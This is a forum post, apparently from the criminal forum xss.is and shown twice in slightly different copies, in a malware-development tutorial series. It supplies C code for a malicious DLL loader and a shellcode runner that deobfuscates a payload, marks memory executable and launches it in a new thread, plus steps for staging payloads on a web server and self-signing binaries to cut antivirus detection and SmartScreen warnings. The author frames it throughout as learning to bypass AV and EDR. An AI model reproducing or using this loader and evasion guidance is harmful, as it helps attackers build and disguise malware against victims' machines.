D2
Администратор
- Регистрация
- 19 Фев 2025
- Сообщения
- 4,380
- Реакции
- 0
I am CryptNeeded I am member of Reputable forum called xss.is and I am writing this article only for xss.is and there members
after the successfull relase of part 1 i am going to relase part 2 i will take care of the addings which ask by seniour members and mods
NOTE : few things i want to make clear like in 2 3 posts you not able to bypass everything please understand and accept this things reading one article will not change your life and i am getting this things in many structure way from begineer to advance currently we are just making our basics brick by brick to make something powerfull by putting them together
Following are the topics which we going to cover deep this time now things will start becoming complicated
Topics :
Local Payload Execution:
Now in this topic we will cover deepdive understanding of dynamic link libraries Also know as (DLL) if i elaborate more we can say we will cover how to load malicious dll in current process .

Creating dll is very simple and will be done from vs as well any version like 2019,2022 which ever you batter first of all download vs and open them add set programmic language into c++ and then select dynamic link library . this will give an basic code for an dll we will completely change them but as a beginner we understanding about dll how it work how to execute
First we will see an message box after an successfull load of dll you can read from here about the messagebox creation
Код: Скопировать в буфер обмена
lets Understand the code :
in the voidmessagebox section we just simply call an function called messagebox which print out message.
then we have an main section with DllMain we can say an entry point which executed when the dll loaded
then we have some switch case like the message box print wehen dll loaded other case is nothing

so what exectly happen when the dll loaded after the successfull load of an dll we will see an message box
Lets Familair with Injections Whats Happening :
Код: Скопировать в буфер обмена
Understanding of Code:

in starting programm will expect an dll file path if there is no dll we will simple get an error message
then we have an injcetion information it will print the message which we added in the starting it will load in current process
then we can see the code will try to load dlll using LodLibrary
if the dll fail to load we will get error
at the end we have wait for an user for an action.
COMPILE FIRST AND THEN SECOND CODE :


This was an basic lets now switch to an LocalPayloadExecution :
Now this time we will get familiar with simple basic way to execution of shellcode from creation of new thread . I know its an basic and simple but its importand make our fundamentals batter and strong we will make use of few api like virtualAlloc , VirtualProtect , CreateThread (now a days most of the edr have did an red flag for few api like virtuallalloc and virtualprotect in future we will utilise there alternatives as well).
Note : i want to make clear avs are not going to bypass in this way if we need more stong ibfuscation and utilize this way definately they will bypass we will see this in intermediate sections.
lets deepdive into payloadexecution via shellcode:
we will need to familiar with few win api i will here add you can read about them
-VistuallAloc
-VirtualProtect
-CreateThread
Allocating Memory:
now here we will use virtualalloc to allocate memory size in simple and easy words i can say we will use virtuallaloc to to allocate an memory section where the sshellcode store.
VirtualAlloc function example are as below:
Код: Скопировать в буфер обмена
this type of memory is called as MEM_RESERVE | MEM_COMMIT which will reverse an range of vistual address without allocating physciall memory
Writing Payload to Memory:
after the allocation of memory the shellcode will be copied into the region
- The deobfuscated code byte will be copied in memory as pShellcodeAddress , it will clean up pdeobfuscatedpayload by overwriting with 0s.
- pDeobfuscatedpayload is base address for heap allocated by uuideobfuscation.
Modifying Mmoery Protection:
before the execution of shellcode its very important to change memory protectio currently right now only read/write is permitted. now here we will use VirtualProtect to modify memory protection and payload execute with either (PAGE_EXECUTE_READ or PAGE_EXECUTE_READWRITE ).
Код: Скопировать в буфер обмена
Payload Execution via CreateThread:
now finally the payload will be executed by creating a new thread with the use of CreateThread api. and then we will pass our pShellcodeAddress.
Код: Скопировать в буфер обмена
Payload Execution via Function Pointer:
- we will now see an alternative approch to execute payload without using CreateThread
Код: Скопировать в буфер обмена
Код: Скопировать в буфер обмена
In this type our shellcode will be casted to VOID and our shellcode will be executed as an function pointer.
Difference bwteen CreateThread vs Function Pointer:
no doubt its possible to execute shellcode via function pointer but from my side i not suggest to use the generated shellcode will be termenated after execution so thats what we dont need.
because when we use function pointer calling thread will be our main thread thats the reason eniter proccess will end.
When execution shellcode in new thread will prevent from this issue.
Lets see payload executed properly:
Код: Скопировать в буфер обмена
using getchar pauses will execute and wait untill the user hit enter.
and then use of waitforssingleobject will waits for an shellcode threat to complete.
Main Function:
Код: Скопировать в буфер обмена
- Now our main function will use uuidDeobfuscation to deobfuscate payload first and then allocate the memory and then copy shellcode to an memory and execute.
Deallocating Memory:
Now here VirtualFree api will be used deallocate previously allocated memory, i have added an link you can get details about virtualfree api there.
Код: Скопировать в буфер обмена
Payload Stagging (web server):
in old topics the payload was completely stored into directly in binary this was the most common most used method we can say to fatch the payload. the problem is where the size of payload will increase its hard to convert an exe infot shellcode and then add in code this was the batter and most suitable approach or way to host an payload .
setting up an web server:
now in this section we need an web server to host our payload.
- the most simple approch is python HTTP server
make sure your payload will be in same place where you execute this
like create an folder on desktop save your payload and then from above bar search cmd and the execute this command
python -m http.server 8000
and visit http://127.0.0.1:8000 in browser.
Write Now I will take this posts in moderate way so users can digest things easily right now i need you to setup this server the code section will going to be complicated we will see in part 3 now we will cover one intresting topics called binary signature.
Binary Signature :
binary signature is important to make our file look an legtimate. binary signature will be attach on executable file to make them trustfull. we can say in simple words it will be used to increase trust of file and make them looks like real not an tampered.
A signtaure will be issued by an Cerificate Authority and will be develop by combination of cryptograhpics.
How Binay Chain Work:
- a identity or single person get an certificate from any trusted vendor.
Now let me share the difference between birnay signature and ev (Extended Validation) Certificates:
Verification : the binary signature will not be consider as an valid and have an basic identification and ev come with hard and much more secure verification and definately will be consider as an valid signature.
Trust : mostly avs know clone certs and not valid certs are not put in legal way they will not much trust in the comaprision of legit ev cert.
SmartScreen : definately you will get smartscreen error again and again via using this binary signature but if you use an proper way smartscreen will not trigger
Why Red Teamers or Any Hacker Need signatures on there file:
- one of the main reason is it will reduce your detection
before getting pfx we need to get an pem file.
we will use kali linux default tool openssl.
lets first generate pem file:
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -sha256 -days 365

use any country any city any any name any orginization name any email any address.
now we will get our pfx file from our pem.
openssl pkcs12 -inkey key.pem -in cert.pem -export -out sign.pfx

make sure to remeber your password it will be needed at the time of sign
copy your pfx file and save in folder where your payload is .
download signtool.exe from Here.
signtool sign /f sign.pfx /p <pfx-password> /t http://timestamp.digicert.com /fd sha256 binary.exe

done now right click on your file properties and then check digital signature

This was for today if you have any question or have any suggestion please ask in comment section.
Thank You
after the successfull relase of part 1 i am going to relase part 2 i will take care of the addings which ask by seniour members and mods
NOTE : few things i want to make clear like in 2 3 posts you not able to bypass everything please understand and accept this things reading one article will not change your life and i am getting this things in many structure way from begineer to advance currently we are just making our basics brick by brick to make something powerfull by putting them together
Following are the topics which we going to cover deep this time now things will start becoming complicated
Topics :
- local payload execution
- local shellcode execution
- payload stagging
- binary signature
Local Payload Execution:
Now in this topic we will cover deepdive understanding of dynamic link libraries Also know as (DLL) if i elaborate more we can say we will cover how to load malicious dll in current process .
Creating dll is very simple and will be done from vs as well any version like 2019,2022 which ever you batter first of all download vs and open them add set programmic language into c++ and then select dynamic link library . this will give an basic code for an dll we will completely change them but as a beginner we understanding about dll how it work how to execute
First we will see an message box after an successfull load of dll you can read from here about the messagebox creation
Код: Скопировать в буфер обмена
Код:
#include <Windows.h>
#include <stdio.h>

VOID MsgBoxPayload() {
    MessageBoxA(NULL, "Hacking With Evasion Expert", "xss.is", MB_OK | MB_ICONINFORMATION);
}


BOOL APIENTRY DllMain (HMODULE hModule, DWORD dwReason, LPVOID lpReserved){

    switch (dwReason){
        case DLL_PROCESS_ATTACH: {
            MsgBoxPayload();
            break;
        };
        case DLL_THREAD_ATTACH:
        case DLL_THREAD_DETACH:
        case DLL_PROCESS_DETACH:
            break;
    }

    return TRUE;
}
lets Understand the code :
in the voidmessagebox section we just simply call an function called messagebox which print out message.
then we have an main section with DllMain we can say an entry point which executed when the dll loaded
then we have some switch case like the message box print wehen dll loaded other case is nothing
so what exectly happen when the dll loaded after the successfull load of an dll we will see an message box
Lets Familair with Injections Whats Happening :
Код: Скопировать в буфер обмена
Код:
#include <Windows.h>
#include <stdio.h>


int main(int argc, char* argv[]) {

    if (argc < 2){
        printf("[!] Missing Argument; Dll Payload To Run \n");
        return -1;
    }
t
    printf("[i] Injecting \"%s\" To The Local Process Of Pid: %d \n", argv[1], GetCurrentProcessId());


    printf("[+] Loading Dll... ");
    if (LoadLibraryA(argv[1]) == NULL) {
        printf("[!] LoadLibraryA Failed With Error : %d \n", GetLastError());
        return -1;
    }
    printf("[+] DONE ! \n");


    printf("[#] Press <Enter> To Quit ... ");
    getchar();

    return 0;
}
Understanding of Code:
in starting programm will expect an dll file path if there is no dll we will simple get an error message
then we have an injcetion information it will print the message which we added in the starting it will load in current process
then we can see the code will try to load dlll using LodLibrary
if the dll fail to load we will get error
at the end we have wait for an user for an action.
COMPILE FIRST AND THEN SECOND CODE :
This was an basic lets now switch to an LocalPayloadExecution :
Now this time we will get familiar with simple basic way to execution of shellcode from creation of new thread . I know its an basic and simple but its importand make our fundamentals batter and strong we will make use of few api like virtualAlloc , VirtualProtect , CreateThread (now a days most of the edr have did an red flag for few api like virtuallalloc and virtualprotect in future we will utilise there alternatives as well).
Note : i want to make clear avs are not going to bypass in this way if we need more stong ibfuscation and utilize this way definately they will bypass we will see this in intermediate sections.
lets deepdive into payloadexecution via shellcode:
we will need to familiar with few win api i will here add you can read about them
-VistuallAloc
-VirtualProtect
-CreateThread
Allocating Memory:
now here we will use virtualalloc to allocate memory size in simple and easy words i can say we will use virtuallaloc to to allocate an memory section where the sshellcode store.
VirtualAlloc function example are as below:
Код: Скопировать в буфер обмена
Код:
LPVOID VirtualAlloc(
  [in, optional] LPVOID lpAddress,          // The starting address of the region to allocate
  [in]           SIZE_T dwSize,             // The size of the region to allocate, in bytes
  [in]           DWORD  flAllocationType,   // The type of memory allocation
  [in]           DWORD  flProtect           // The memory protection for the region of pages to be allocated
);
this type of memory is called as MEM_RESERVE | MEM_COMMIT which will reverse an range of vistual address without allocating physciall memory
Writing Payload to Memory:
after the allocation of memory the shellcode will be copied into the region
- The deobfuscated code byte will be copied in memory as pShellcodeAddress , it will clean up pdeobfuscatedpayload by overwriting with 0s.
- pDeobfuscatedpayload is base address for heap allocated by uuideobfuscation.
Modifying Mmoery Protection:
before the execution of shellcode its very important to change memory protectio currently right now only read/write is permitted. now here we will use VirtualProtect to modify memory protection and payload execute with either (PAGE_EXECUTE_READ or PAGE_EXECUTE_READWRITE ).
Код: Скопировать в буфер обмена
Код:
BOOL VirtualProtect(
  [in]  LPVOID lpAddress,       // The base address of the memory region whose access protection is to be changed
  [in]  SIZE_T dwSize,          // The size of the region whose access protection attributes are to be changed, in bytes
  [in]  DWORD  flNewProtect,    // The new memory protection option
  [out] PDWORD lpflOldProtect   // Pointer to a 'DWORD' variable that receives the previous access protection value of 'lpAddress'
);
Payload Execution via CreateThread:
now finally the payload will be executed by creating a new thread with the use of CreateThread api. and then we will pass our pShellcodeAddress.
Код: Скопировать в буфер обмена
Код:
HANDLE CreateThread(
  [in, optional]  LPSECURITY_ATTRIBUTES   lpThreadAttributes,    // Set to NULL - optional
  [in]            SIZE_T                  dwStackSize,           // Set to 0 - default
  [in]            LPTHREAD_START_ROUTINE  lpStartAddress,        // Pointer to a function to be executed by the thread, in our case its the base address of the payload
  [in, optional]  __drv_aliasesMem LPVOID lpParameter,           // Pointer to a variable to be passed to the function executed (set to NULL - optional)
  [in]            DWORD                   dwCreationFlags,       // Set to 0 - default
  [out, optional] LPDWORD                 lpThreadId             // pointer to a 'DWORD' variable that receives the thread ID (set to NULL - optional)
);
Payload Execution via Function Pointer:
- we will now see an alternative approch to execute payload without using CreateThread
Код: Скопировать в буфер обмена
*(VOID(*)()) pShellcodeAddress)();Код: Скопировать в буфер обмена
Код:
 typedef VOID (WINAPI* fnShellcodefunc)();       // Defined before the main function
    fnShellcodefunc pShell = (fnShellcodefunc) pShellcodeAddress;
    pShell();
In this type our shellcode will be casted to VOID and our shellcode will be executed as an function pointer.
Difference bwteen CreateThread vs Function Pointer:
no doubt its possible to execute shellcode via function pointer but from my side i not suggest to use the generated shellcode will be termenated after execution so thats what we dont need.
because when we use function pointer calling thread will be our main thread thats the reason eniter proccess will end.
When execution shellcode in new thread will prevent from this issue.
Lets see payload executed properly:
Код: Скопировать в буфер обмена
Код:
HANDLE hThread = CreateThread(NULL, NULL, pShellcodeAddress, NULL, NULL, NULL);
WaitForSingleObject(hThread, 2000);  // Wait for 2 seconds
using getchar pauses will execute and wait untill the user hit enter.
and then use of waitforssingleobject will waits for an shellcode threat to complete.
Main Function:
Код: Скопировать в буфер обмена
Код:
int main() {

    PBYTE       pDeobfuscatedPayload  = NULL;
    SIZE_T      sDeobfuscatedSize     = NULL;

    printf("[i] Injecting Shellcode The Local Process Of Pid: %d \n", GetCurrentProcessId());
    printf("[#] Press <Enter> To Decrypt ... ");
    getchar();

    printf("[i] Decrypting ...");
    if (!UuidDeobfuscation(UuidArray, NumberOfElements, &pDeobfuscatedPayload, &sDeobfuscatedSize)) {
        return -1;
    }
    printf("[+] DONE !\n");
    printf("[i] Deobfuscated Payload At : 0x%p Of Size : %d \n", pDeobfuscatedPayload, sDeobfuscatedSize);

    printf("[#] Press <Enter> To Allocate ... ");
    getchar();
    PVOID pShellcodeAddress = VirtualAlloc(NULL, sDeobfuscatedSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
    if (pShellcodeAddress == NULL) {
        printf("[!] VirtualAlloc Failed With Error : %d \n", GetLastError());
        return -1;
    }
    printf("[i] Allocated Memory At : 0x%p \n", pShellcodeAddress);

    printf("[#] Press <Enter> To Write Payload ... ");
    getchar();
    memcpy(pShellcodeAddress, pDeobfuscatedPayload, sDeobfuscatedSize);
    memset(pDeobfuscatedPayload, '\0', sDeobfuscatedSize);


    DWORD dwOldProtection = NULL;

    if (!VirtualProtect(pShellcodeAddress, sDeobfuscatedSize, PAGE_EXECUTE_READWRITE, &dwOldProtection)) {
        printf("[!] VirtualProtect Failed With Error : %d \n", GetLastError());
        return -1;
    }

    printf("[#] Press <Enter> To Run ... ");
    getchar();
    if (CreateThread(NULL, NULL, pShellcodeAddress, NULL, NULL, NULL) == NULL) {
        printf("[!] CreateThread Failed With Error : %d \n", GetLastError());
        return -1;
    }

    HeapFree(GetProcessHeap(), 0, pDeobfuscatedPayload);
    printf("[#] Press <Enter> To Quit ... ");
    getchar();
    return 0;
}
- Now our main function will use uuidDeobfuscation to deobfuscate payload first and then allocate the memory and then copy shellcode to an memory and execute.
Deallocating Memory:
Now here VirtualFree api will be used deallocate previously allocated memory, i have added an link you can get details about virtualfree api there.
Код: Скопировать в буфер обмена
Код:
BOOL VirtualFree(
  [in] LPVOID lpAddress,
  [in] SIZE_T dwSize,
  [in] DWORD  dwFreeType
);
Payload Stagging (web server):
in old topics the payload was completely stored into directly in binary this was the most common most used method we can say to fatch the payload. the problem is where the size of payload will increase its hard to convert an exe infot shellcode and then add in code this was the batter and most suitable approach or way to host an payload .
setting up an web server:
now in this section we need an web server to host our payload.
- the most simple approch is python HTTP server
make sure your payload will be in same place where you execute this
like create an folder on desktop save your payload and then from above bar search cmd and the execute this command
python -m http.server 8000
and visit http://127.0.0.1:8000 in browser.
Write Now I will take this posts in moderate way so users can digest things easily right now i need you to setup this server the code section will going to be complicated we will see in part 3 now we will cover one intresting topics called binary signature.
Binary Signature :
binary signature is important to make our file look an legtimate. binary signature will be attach on executable file to make them trustfull. we can say in simple words it will be used to increase trust of file and make them looks like real not an tampered.
A signtaure will be issued by an Cerificate Authority and will be develop by combination of cryptograhpics.
How Binay Chain Work:
- a identity or single person get an certificate from any trusted vendor.
- sign there executeable using signtool.exe
- and then validataion of signature
Now let me share the difference between birnay signature and ev (Extended Validation) Certificates:
Verification : the binary signature will not be consider as an valid and have an basic identification and ev come with hard and much more secure verification and definately will be consider as an valid signature.
Trust : mostly avs know clone certs and not valid certs are not put in legal way they will not much trust in the comaprision of legit ev cert.
SmartScreen : definately you will get smartscreen error again and again via using this binary signature but if you use an proper way smartscreen will not trigger
Why Red Teamers or Any Hacker Need signatures on there file:
- one of the main reason is it will reduce your detection
- no useless popups
- no smartscreen trigger
- bypass security warning like lack of trust
before getting pfx we need to get an pem file.
we will use kali linux default tool openssl.
lets first generate pem file:
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -sha256 -days 365
use any country any city any any name any orginization name any email any address.
now we will get our pfx file from our pem.
openssl pkcs12 -inkey key.pem -in cert.pem -export -out sign.pfx
make sure to remeber your password it will be needed at the time of sign
copy your pfx file and save in folder where your payload is .
download signtool.exe from Here.
signtool sign /f sign.pfx /p <pfx-password> /t http://timestamp.digicert.com /fd sha256 binary.exe
done now right click on your file properties and then check digital signature
This was for today if you have any question or have any suggestion please ask in comment section.
Thank You